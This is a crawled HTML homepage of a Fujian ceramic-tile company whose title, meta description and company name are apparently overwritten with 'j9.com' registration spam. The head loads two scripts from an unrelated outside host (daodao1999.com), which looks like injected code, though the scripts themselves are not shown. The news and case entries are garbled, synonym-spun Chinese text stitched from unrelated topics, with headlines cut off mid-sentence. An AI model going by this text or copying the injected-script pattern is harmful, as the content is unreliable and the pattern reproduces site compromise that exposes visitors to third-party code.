

--- FILE ---
content_type: text/html
request_url: http://www.zg-scanning.com/
body_size: 8333
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
	<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />
	
    <title>j9.com(中国区)官方网站</title>
    <meta name="keywords" content="j9.com(中国区)官方网站" />
	<meta name="description" content="第一步:访问j9.com(中国区)官方网站。首先,打开您的浏览器输入网址(www.zg-scanning.com),访问j9.com(中国区)官方网站。第二步:点击注册按钮 一旦进入j9.com(中国区)官方网站,您会在页面上找到一个醒目的注册按钮。点击该按钮,您将被引导至注册页面。第三步:填写注册信息 在注册页面上,您需要填写一些必要的个人信息来创建账户访问 j9.com(中国区)官方网站。通常包括用户名、密码、电子邮件地址、手机号码等。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <link href="/templets/default/style/bootstrap.min.css" rel="stylesheet">
    <link href="/templets/default/style/slick.css" rel="stylesheet">
    <link href="/templets/default/style/slick-theme.css" rel="stylesheet">
    <link href="/templets/default/style/animate.css" rel="stylesheet">
    <link href="/templets/default/style/style.css" rel="stylesheet">
    <!--[if lt IE 9]>
    <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="/templets/default/style/jquery-3.6.0.min.js"></script>
    <script src="/templets/default/style/jquery-migrate.min_3.4.js"></script>
    <script src="/templets/default/style/slick.min.js"></script>
    <script src="/templets/default/style/wow.min.js" type="text/javascript"></script>
    <script src="/templets/default/style/funtion.js" type="text/javascript"></script>
	
	
	
<script type="text/javascript" src="http://www.daodao1999.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.daodao1999.com/data/ad.js"></script>



<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
</head>
<body data-spy="scroll" data-target="#myScrollspy" data-offset="20">
    <!-- 侧边导航 -->
   
   
   ﻿ <div class="left_nav page-prev visible-xs visible-sm">
        <h1 class="class-top">咨询热线：<span>13906090165</span>
        </h1>
        <div class="class-m">
            <ul class="nnav">
                <li><a href="/" class="ce">首页</a></li>
                      
                    
					
                        <li><a href="/guanyuwomen/" class="ce">关于我们</a></li>
               
			   
					
                        <li><a href="/zhuangxiujiancaizhishi/" class="ce">装修建材知识</a></li>
               
			   
					
                        <li><a href="/zhuangxiujiancaibaike/" class="ce">装修建材百科</a></li>
               
			   
					
                        <li><a href="/lianxiwomen/" class="ce">联系我们</a></li>
               
			   
			   
            </ul>
        </div>
    </div>
    <div class="opacity2"></div>
    <div id="wrap_index">
        <!-- pc首页头部 -->
        <div id="header" class="transition">
            <div class="headtop hidden-xs">
                <div class="container">
                    <p>欢迎光临福建j9.com(中国区)官方网站建材有限公司</p>
                    <div class="hotell">业务咨询热线：<span>13906090165</span></div>
                    <div class="weixin">
                        关注微信
                     <div class="ewm img">
                         <img src="/templets/default/style/20240124170127_5511.jpg"></div>
                    </div>
                </div>
            </div>
            <div class="head_bt container">
                <div class="logo"><a href="/">
                    <img src="/templets/default/style/20231225170257_7022.jpg"></a></div>

                <div class="nav_box hidden-xs transition">
                    <div class="yiji current">
                        <a href="/" class="one"><span>首页</span></a>
                    </div>
					
					  
					  
                        <div class="yiji">
                            <a href="/guanyuwomen/" class="one"><span> 关于我们</span></a>

                        </div>
 
                    
					  
                        <div class="yiji">
                            <a href="/zhuangxiujiancaizhishi/" class="one"><span> 装修建材知识</span></a>

                        </div>
 
                    
					  
                        <div class="yiji">
                            <a href="/zhuangxiujiancaibaike/" class="one"><span> 装修建材百科</span></a>

                        </div>
 
                    
					  
                        <div class="yiji">
                            <a href="/lianxiwomen/" class="one"><span> 联系我们</span></a>

                        </div>
 
                     
					

                </div>
                <div class="seach_btn img transition">
                    <img src="/templets/default/style/icon2.png" class="img1">
                    <div class="searchbox">
                        <form action="/cn/search" method="get">
                            <input name="q" type="text" class="put1" placeholder="输入搜索关键字">
                            <input name="" type="submit" class="seabtn" value="搜索">
                        </form>
                    </div>
                </div>

                <div class="mol_navbutton visible-xs"></div>
            </div>
        </div>

<div id="banner">
    <!-- pc端大图 -->
    <div class="single-item banner-Slider img hidden-xs">
            <div class="bannerli">
                <img src="/templets/default/style/20240124154313_2692.jpg">
            </div>
            <div class="bannerli">
                <img src="/templets/default/style/20240124155853_9412.jpg">
            </div>
            <div class="bannerli">
                <img src="/templets/default/style/20240124162436_9414.jpg">
            </div>
    </div>
    <!-- 手机端大图 -->
    <div class="single-item banner-Slider img visible-xs">
            <div class="bannerli">
                <img src="/templets/default/style/20240124154324_3005.jpg">
            </div>
            <div class="bannerli">
                <img src="/templets/default/style/20240124160041_6912.jpg">
            </div>
            <div class="bannerli">
                <img src="/templets/default/style/20240124162657_1133.jpg">
            </div>
    </div>
</div>



<div class="content1">
    <div class="container">
        <div class="alltitle fadeInUp wow">
            产品展示
            <p>专业集成建材生产供应商，地面、幕墙整体解决方案</p>
        </div>
        <div class="pro_chance">
            <div class="pro_left fadeInRight wow">
                <div class="title">
                    <h1>产品展示</h1>
                    <p></p>
                </div>
                <div class="hd">

                        <dd class="cli transition on"><span>生态地铺石</span></dd>
                        <dd class="cli transition "><span>彩码砖/陶瓷马赛克</span></dd>
                        <dd class="cli transition "><span>劈开砖</span></dd>
                        <dd class="cli transition "><span>文化石</span></dd>
                        <dd class="cli transition "><span>外墙薄板/中板</span></dd>
                        <dd class="cli transition "><span>复合保温一体板</span></dd>
                        <dd class="cli transition "><span>陶板</span></dd>
                        <dd class="cli transition "><span>室内砖</span></dd>
                </div>
            </div>
            <div class="bd fadeInLeft wow">
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133510595309156324.jpg">
                                        </div>
                                        <div class="title">景观幕墙砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133510595445875066.jpg">
                                        </div>
                                        <div class="title">景观幕墙砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133510595535562577.jpg">
                                        </div>
                                        <div class="title">景观幕墙砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133510595646343849.jpg">
                                        </div>
                                        <div class="title">景观幕墙砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133510595757437647.jpg">
                                        </div>
                                        <div class="title">景观幕墙砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133510595860406383.jpg">
                                        </div>
                                        <div class="title">景观幕墙砖</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133504627995540924.jpg">
                                        </div>
                                        <div class="title">彩码砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133504627994290923.jpg">
                                        </div>
                                        <div class="title">彩码砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133504627992884700.jpg">
                                        </div>
                                        <div class="title">彩码砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133504627991478421.jpg">
                                        </div>
                                        <div class="title">彩码砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133504627990228484.jpg">
                                        </div>
                                        <div class="title">彩码砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133504627987884694.jpg">
                                        </div>
                                        <div class="title">彩码砖</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503794880636586.jpg">
                                        </div>
                                        <div class="title">劈开砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503794878761584.jpg">
                                        </div>
                                        <div class="title">劈开砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503789245635842.jpg">
                                        </div>
                                        <div class="title">劈开砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503789243917094.jpg">
                                        </div>
                                        <div class="title">劈开砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503789242042107.jpg">
                                        </div>
                                        <div class="title">劈开砖</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503789240479590.jpg">
                                        </div>
                                        <div class="title">劈开砖</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503686339841244.jpg">
                                        </div>
                                        <div class="title">文化石</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503686338122496.jpg">
                                        </div>
                                        <div class="title">文化石</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503686336559999.jpg">
                                        </div>
                                        <div class="title">文化石</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503668161088920.jpg">
                                        </div>
                                        <div class="title">文化石</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503668159995146.jpg">
                                        </div>
                                        <div class="title">文化石</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503668158588899.jpg">
                                        </div>
                                        <div class="title">文化石</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503626378583483.jpg">
                                        </div>
                                        <div class="title">外墙薄板/中板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503626377177216.jpg">
                                        </div>
                                        <div class="title">外墙薄板/中板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503626376083490.jpg">
                                        </div>
                                        <div class="title">外墙薄板/中板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503626374520964.jpg">
                                        </div>
                                        <div class="title">外墙薄板/中板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503626372958467.jpg">
                                        </div>
                                        <div class="title">外墙薄板/中板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133503626371708462.jpg">
                                        </div>
                                        <div class="title">外墙薄板/中板</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133497550575576619.jpg">
                                        </div>
                                        <div class="title">复合保温一体板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133497550573545370.jpg">
                                        </div>
                                        <div class="title">复合保温一体板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133497550571826618.jpg">
                                        </div>
                                        <div class="title">复合保温一体板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133497550569639122.jpg">
                                        </div>
                                        <div class="title">复合保温一体板</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494275348745538.jpg">
                                        </div>
                                        <div class="title">陶板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494275346870508.jpg">
                                        </div>
                                        <div class="title">陶板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494275345620507.jpg">
                                        </div>
                                        <div class="title">陶板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494275344214240.jpg">
                                        </div>
                                        <div class="title">陶板</div>
                                    </a>
                                </li>


                        </ul>
                    </div>
                    <div class="detil">
                        <ul class="prolist img">
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494177034357795.jpg">
                                        </div>
                                        <div class="title">薄板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494177032326483.jpg">
                                        </div>
                                        <div class="title">薄板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaibaike/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494177031076486.jpg">
                                        </div>
                                        <div class="title">薄板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494177030139002.jpg">
                                        </div>
                                        <div class="title">薄板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494177028420235.jpg">
                                        </div>
                                        <div class="title">薄板</div>
                                    </a>
                                </li>
                                <li>
                                    <a href="/zhuangxiujiancaizhishi/">
                                        <div class="himg">
                                            <img src="/templets/default/style/133494177027014007.jpg">
                                        </div>
                                        <div class="title">薄板</div>
                                    </a>
                                </li>


                        </ul>
                    </div>

            </div>
        </div>
    </div>
</div>
<div class="content2">
    <div class="container">
        <div class="alltitle fadeInUp wow">
            福建j9.com(中国区)官方网站建材有限公司
            <p>专业生产建陶瓷砖，致力于集成建材的研发和生产，拥有广东佛山基地、福建磁灶基地两大现代化的生产基地</p>
        </div>
        <ul class="jslist">
                <li class="fadeInUp wow">
                    <div class="icon">
                        <div class="img">
                            <img src="/templets/default/style/20240108110710_5565.png">
                        </div>
                    </div>
                    <dl>
                        <dt>绿色 GREEN</dt>
                        <dd>零碳，无甲醛、无辐射、无毒无害，绿色产品</dd>
                    </dl>
                </li>
                <li class="fadeInUp wow">
                    <div class="icon">
                        <div class="img">
                            <img src="/templets/default/style/20240108110742_3065.png">
                        </div>
                    </div>
                    <dl>
                        <dt>环保 ECO-FRIENDLY</dt>
                        <dd>耐磨性优越，可防潮抗腐蚀，易清洁，坚硬耐磨</dd>
                    </dl>
                </li>
                <li class="fadeInUp wow">
                    <div class="icon">
                        <div class="img">
                            <img src="/templets/default/style/20240108110758_9471.png">
                        </div>
                    </div>
                    <dl>
                        <dt>科技 SCI-TECH</dt>
                        <dd>不怕水/火/变形，吸水率低，易于打理和铺贴</dd>
                    </dl>
                </li>
             
        </ul>
    </div>
</div>
<div class="content3">
    <div class="container">
        <div class="alltitle fadeInUp wow">
            铺贴案例
            <p>通过设计为纽带，有机整合建筑空间元素，变单一建材产品为集成建材体系，专注、专业服务工程渠道客户</p>
        </div>
        <div class="case-Slider caselist fadeInUp wow">
		
		<div>
                    <a href="/zhuangxiujiancaizhishi/1473.html">
                        <div class="img">
                            <img src="/images/defaultpic.gif">
                        </div>
                        <dl>
                            <dt> 消费者认为其工艺更优、</dt>
                            <dd></dd>
                        </dl>
                    </a>
                </div>
<div>
                    <a href="/zhuangxiujiancaizhishi/1472.html">
                        <div class="img">
                            <img src="/uploads/allimg/260115/0QU61D6-0-lp.png">
                        </div>
                        <dl>
                            <dt> 失能配备智能床垫离床报警</dt>
                            <dd></dd>
                        </dl>
                    </a>
                </div>
<div>
                    <a href="/zhuangxiujiancaizhishi/1471.html">
                        <div class="img">
                            <img src="/images/defaultpic.gif">
                        </div>
                        <dl>
                            <dt> <strong>出门办便A：✅热线持久无效</strong></dt>
                            <dd></dd>
                        </dl>
                    </a>
                </div>
<div>
                    <a href="/zhuangxiujiancaizhishi/1466.html">
                        <div class="img">
                            <img src="/images/defaultpic.gif">
                        </div>
                        <dl>
                            <dt> <strong>议强调“出力稳就业、稳企业、稳市场、</strong></dt>
                            <dd></dd>
                        </dl>
                    </a>
                </div>
<div>
                    <a href="/zhuangxiujiancaizhishi/1465.html">
                        <div class="img">
                            <img src="/images/defaultpic.gif">
                        </div>
                        <dl>
                            <dt> 2025年4月4日下战书14点</dt>
                            <dd></dd>
                        </dl>
                    </a>
                </div>
<div>
                    <a href="/zhuangxiujiancaizhishi/1464.html">
                        <div class="img">
                            <img src="/images/defaultpic.gif">
                        </div>
                        <dl>
                            <dt> 也无望成为天府国际生物城甚至成都生物</dt>
                            <dd></dd>
                        </dl>
                    </a>
                </div>

				
        </div>
    </div>
</div>

<div class="content5">
    <div class="container">
        <div class="alltitle fadeInUp wow">
            外墙干挂施工流程
            <p>干挂一般适用大规格瓷砖铺贴上墙，用干挂方式铺贴的瓷砖无论是效果还是稳定性，都优胜于传统方式的墙面铺贴</p>
        </div>
        <ul class="lclist fadeInLeft wow">
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108133849_9795.png">
                        </div>
                    </div>
                    <div class="title">测量放线</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108133915_5420.png">
                        </div>
                    </div>
                    <div class="title">预埋件处理</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108133937_0889.png">
                        </div>
                    </div>
                    <div class="title">立柱安装</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108133948_3076.png">
                        </div>
                    </div>
                    <div class="title">横梁安装</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108133958_5889.png">
                        </div>
                    </div>
                    <div class="title">瓷板拓孔</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108134010_2139.png">
                        </div>
                    </div>
                    <div class="title">厚板安装</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108134020_4327.png">
                        </div>
                    </div>
                    <div class="title">打胶嵌缝</div>
                </li>
                <li>
                    <div class="icon">
                        <div class="limg">
                            <img src="/templets/default/style/20240108134029_7608.png">
                        </div>
                    </div>
                    <div class="title">工程验收</div>
                </li>
        </ul>
    </div>
</div>

<div class="content6">
    <div class="container">
        <div class="alltitle fadeInUp wow">
            新闻资讯<p>坚持“为客户解决问题，为客户创造价值”的经营理念，为客户提供准确、细致、到位的管家式服务</p>
        </div>

        <ul class="innews">

		<li class="li1 fadeInUp wow">
                        <a href="/zhuangxiujiancaizhishi/1473.html">
                            <dl>
                                <p class="time">2026-01-15</p>
                                <dt>消费者认为其工艺更优、</dt>
                                <dd>  确认M公司取Z公司的运营范畴均包含室第室内粉饰拆修，通过政务平台、协做等多种体例，添上了最实正在、也最的注脚。免除其郑州市住房保障和房本案...</dd>
                            </dl>
                            <div class="img">
                                <img src="/images/defaultpic.gif">
                            </div>
                        </a>
                    </li>
<li class="li1 fadeInUp wow">
                        <a href="/zhuangxiujiancaizhishi/1472.html">
                            <dl>
                                <p class="time">2026-01-15</p>
                                <dt>失能配备智能床垫离床报警</dt>
                                <dd>  焦炙指数降低42%。照护人员取患者配比达1:1.5。取国际学校共建祖孙讲堂，成为破解超大型社区养老困局的京北样本。近程调整用药方案精确率达92%。凭仗...</dd>
                            </dl>
                            <div class="img">
                                <img src="/uploads/allimg/260115/0QU61D6-0-lp.png">
                            </div>
                        </a>
                    </li>
<li class="li1 fadeInUp wow">
                        <a href="/zhuangxiujiancaizhishi/1471.html">
                            <dl>
                                <p class="time">2026-01-15</p>
                                <dt><strong>出门办便A：✅热线持久无效</strong></dt>
                                <dd>  ✅ 新城翡丽云境售楼处专线 小时全天候响应｜无中介转接环节｜1 对 1 专属参谋对接｜全流程可逃溯存案） 一环两轴多板块多院落规划，确保买卖过程通...</dd>
                            </dl>
                            <div class="img">
                                <img src="/images/defaultpic.gif">
                            </div>
                        </a>
                    </li>
<li class="li1 fadeInUp wow">
                        <a href="/zhuangxiujiancaizhishi/1466.html">
                            <dl>
                                <p class="time">2026-01-14</p>
                                <dt><strong>议强调“出力稳就业、稳企业、稳市场、</strong></dt>
                                <dd>  持本人身份证及相关证明材料到市区常住地社区下层公共就业办事机构进行就业坚苦人员资历认证。联动听社、司法等部分供给权益保障、政策征询等一坐...</dd>
                            </dl>
                            <div class="img">
                                <img src="/images/defaultpic.gif">
                            </div>
                        </a>
                    </li>
<li class="li1 fadeInUp wow">
                        <a href="/zhuangxiujiancaizhishi/1465.html">
                            <dl>
                                <p class="time">2026-01-14</p>
                                <dt>2025年4月4日下战书14点</dt>
                                <dd>  切实营制明朗收集空间，剩下复审及格17位当前的申请人做为递补家庭。洛阳市公开传递3起典型案例为优良收集次序，此中，2026年1月4日下战书，全面梳理...</dd>
                            </dl>
                            <div class="img">
                                <img src="/images/defaultpic.gif">
                            </div>
                        </a>
                    </li>
<li class="li1 fadeInUp wow">
                        <a href="/zhuangxiujiancaizhishi/1464.html">
                            <dl>
                                <p class="time">2026-01-14</p>
                                <dt>也无望成为天府国际生物城甚至成都生物</dt>
                                <dd>  做为西南首家科创板上市企业，占地面积约55亩，成都先导努力于打制国际领先的立异型生物医药企业。12月29日，正正在同步拆修设想中。该项目是成都电...</dd>
                            </dl>
                            <div class="img">
                                <img src="/images/defaultpic.gif">
                            </div>
                        </a>
                    </li>


        </ul>
    </div>
</div>


   
﻿<div id="footer" style="background: url(/templets/default/style/bg1.jpg) center no-repeat;background-size: cover;">
    <div class="container">
        <div class="foot-b hidden-xs fadeInUp wow">
            <ul>
                <li class="li1">
                    <div class="ftitle">
                        <p>福建j9.com(中国区)官方网站建材有限公司</p>
                        专业集成建材生产商
                    </div>
                    <div class="foot_a">
                        <dd>
                            <a href="javascript:;">
                                <img src="/templets/default/style/icon8.png">
                            </a>
                            <div class="ewm img fshow">
                                <img src="/templets/default/style/20240124170127_5511.jpg">
                            </div>
                        </dd>
                        <dd>
                            <a href="" target="_blank">
                                <img src="/templets/default/style/icon9.png">
                            </a>
                        </dd>
                        <dd>
                            <a href="" target="_blank">
                                <img src="/templets/default/style/icon10.png">
                            </a>
                        </dd>
                    </div>
                    <div class="link">
                        <div class="linkbtn">友情链接：<span></span></div>
                        <div class="linkbox">
                            <dd>
                                   


                            </dd>
                        </div>
                    </div>
                </li>
                <li class="li2">
                 
                    <h1><a href="/zhuangxiujiancaizhishi/">产品展示</a></h1>
                    <div class="erli">
                            <a href="/zhuangxiujiancaizhishi/">生态地铺石</a>
                            <a href="/zhuangxiujiancaizhishi/">彩码砖/陶瓷马赛克</a>
                            <a href="/zhuangxiujiancaizhishi/">劈开砖</a>
                            <a href="/zhuangxiujiancaizhishi/">文化石</a>
                            <a href="/zhuangxiujiancaibaike/">外墙薄板/中板</a>
                            <a href="/zhuangxiujiancaibaike/">复合保温一体板</a>
                            <a href="/zhuangxiujiancaibaike/">陶板</a>
                            <a href="/zhuangxiujiancaibaike/">室内砖</a>


                    </div>
                </li>

                <li class="li2">
                    <h1><a href="">快速导航</a></h1>
                    <div class="erli">
					
					<a href="/guanyuwomen/">关于我们</a><a href="/zhuangxiujiancaizhishi/">装修建材知识</a><a href="/zhuangxiujiancaibaike/">装修建材百科</a><a href="/lianxiwomen/">联系我们</a>

                    </div>
                </li>



                <li class="li2">
                    <h1>联系我们</h1>
                    <div class="tact">地址：福建省晋江市内坑镇吉里工业区</div>
                    <div class="tact">邮箱：31769512@qq.com</div>
                    <p class="tell">13906090165</p>
                </li>
            </ul>
        </div>
        <div class="copy fadeInUp wow">
            版权所有 &copy; 2023 福建j9.com(中国区)官方网站建材有限公司           
            &nbsp; <a href="/sitemap.xml">网站地图</a>
            技术支持：<a href="http://www.zg-scanning.com" target="_blank">厦门j9.com(中国区)官方网站网络科技有限公司</a>
        </div>
    </div>
</div>


<div class="quickbar_nav hidden-xs">
    <ul>
        <li>
            <a href="tel:13906090165">
                <div class="icon"><img src="/templets/default/style/icon_1.png"></div>
                <div class="li_hover">13906090165</div>
            </a>
        </li>
        <li>
            <form action="/" method="get">
                <div class="icon"><input type="submit" class="seabtn" value="" onclick="if (kys.value == kys.defaultValue || kys.value == '') { alert('请输入您要搜索的内容'); kys.focus(); return false; }"></div>
                <div class="li_hover sea_input">
                    <input name="q" id="kys" type="text" placeholder="请输入关键字">
                </div>
            </form>
        </li>


        <li class="r_weChart">
            <a href="">
